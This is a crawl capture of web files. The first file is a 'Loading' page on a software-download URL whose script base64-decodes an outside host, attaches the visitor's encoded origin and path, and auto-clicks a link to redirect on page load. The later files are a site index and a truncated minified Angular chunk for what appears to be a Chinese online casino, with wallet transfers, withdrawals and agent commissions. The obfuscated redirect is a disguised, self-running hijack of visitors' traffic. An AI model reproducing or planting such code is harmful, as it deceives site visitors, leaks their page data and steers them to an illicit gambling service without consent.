

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dd9985.com/pcsoft/107251481.html
body_size: 1790
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="UHxzPwucHu"></a><script type="text/javascript">var strU=window.atob("aHR0cDovLzN6YS5oYW9zaHVhaWxvbmcueHl6OjgwODA=")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));UHxzPwucHu.href=strU;if(document.all){document.getElementById("UHxzPwucHu").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("UHxzPwucHu").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://dd6885.com/
body_size: 325
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>welcome</title>
    <base href="/" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="stylesheet" href="styles.188581433cbfea2bab0e.css"></head>

  <body>
    <app-root></app-root>
    <script src="https://v3.verify.cyou/v3.js" async defer></script>
  <script src="runtime.63895bf6769bbb38a2d9.js"></script><script src="polyfills-es5.40d6f41c9a9654f861cf.js" nomodule></script><script src="polyfills.1fa005286d4d4ffd8841.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.6a6130e52311cbd06ac1.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/5.6ddd496f6d3692ce9df6.js
body_size: 13906
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f9e9ce;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#c2a77d}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px;font-weight:700}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#c2a77d;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#c2a77d}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcHGBB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return d}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),a=e("67Y/"),u=e("Cxl7"),r=e("6cVX"),s=e("xOb2"),c=e("CcnG"),d=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(a.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(a.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new 